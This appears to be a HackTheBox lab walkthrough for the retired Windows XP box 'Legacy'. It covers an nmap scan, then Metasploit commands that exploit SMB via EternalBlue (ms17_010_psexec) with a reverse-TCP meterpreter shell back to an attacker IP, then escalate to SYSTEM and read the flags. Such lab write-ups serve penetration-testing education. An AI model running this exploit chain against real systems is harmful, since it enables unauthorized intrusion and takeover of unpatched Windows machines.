Legacy HackTheBox WalkThrough
This is Legacy HackTheBox Walkthrough. In this writeup I have demonstrated step-by-step procedure how I rooted Legacy HTB box. Before starting let us know something about this box. It is a windows box with IP address 10.10.10.4 and difficulty easy assigned by it’s maker. There are two ways two solve this box either go manually or use metasploit. I used the later one.
As always, connect your PC with VPN and make sure your connectivity by pinging the IP 10.10.10.4. If failed to connect make sure Legacy Box is running over the lab. If all goes correct then it is time to start hacking.
I started by scanning the box. Scanning give us the idea how we have to proceed further. Like, it helps in banner grabbing the services running over different ports and sometimes it helps in vulnerability scanning too. Used nmap to scan the machine. The result is as follows:-
Scanning
$ nmap -sC -T3 -sV -oN legacy_scan.txt 10.10.10.4

Two ports namely 139 & 445 are open. SMB service is running over them. nmap script smb-os-discovery discovered that the running OS is Windows XP. As soon as, I get SMB service running over windows machine up to windows 8, then first exploit comes in my mind is NSA's EternalBlue Doublepulsar, which was leaked by a hacker group Shadow Broker in 2017. Read more about this exploit here.
This exploit suite contain 7 exploit modules in which auxiliary/scanner/smb/smb_ms17_010 is a scanner module and others are exploiters. So tried each modules one by one and luckily exploit/windows/smb/ms17_010_psexec gave me the meterpreter shell. If you have newly installed Kali or Parrot OS then you may need to manually download this exploit from GitHub and install wine package. Here is the complete guide to configure. If you have already configured it then fine. Let us exploit the box. Here is the steps, which I used to get meterpreter shell.
Getting Meterpreter Shell
msf5 > search eternalblue
msf5 > use exploit/windows/smb/ms17_010_psexec
msf5 exploit(windows/smb/ms17_010_psexec) > set payload windows/meterpreter/reverse_tcp
msf5 exploit(windows/smb/ms17_010_psexec) > set RHOSTS 10.10.10.4
msf5 exploit(windows/smb/ms17_010_psexec) > set LHOST 10.10.14.10
msf5 exploit(windows/smb/ms17_010_psexec) > exploit

We successfully have got a meterpreter shell. Used $getuid command to check what privilege do we have.
meterpreter > getuid

We are NT AUTHORITY\SYSTEM which is the highest privilege a windows user has. This privilege is even higher than the privilege of an administrator account. Now we can capture our user flag and root flag. But, before this tried to upgrade the meterpreter shell to cmd prompt. Used $shell command to upgrade the meterpreter shell to fully qualified shell.
Upgrading Shell

meterpreter > shell

User Flag
$ type \"Documents and Settings"\john\Desktop\user.txt

Root Flag
$ type \"Documents and Settings"\Administrator\Desktop\root.txt
This was how I rooted Legacy HackTheBox. Thanks for reading this walkthrough. Hope you guys have learnt some new things from this box writeup. Please share your experience within the comment section. For any problem and suggestion related to walkthrough, feel free to write us at [email protected].
Next upcoming retired box walkthrough is Devel.
For more walkthrough on HackTheBox, machine always visit https://ethicalhacs.com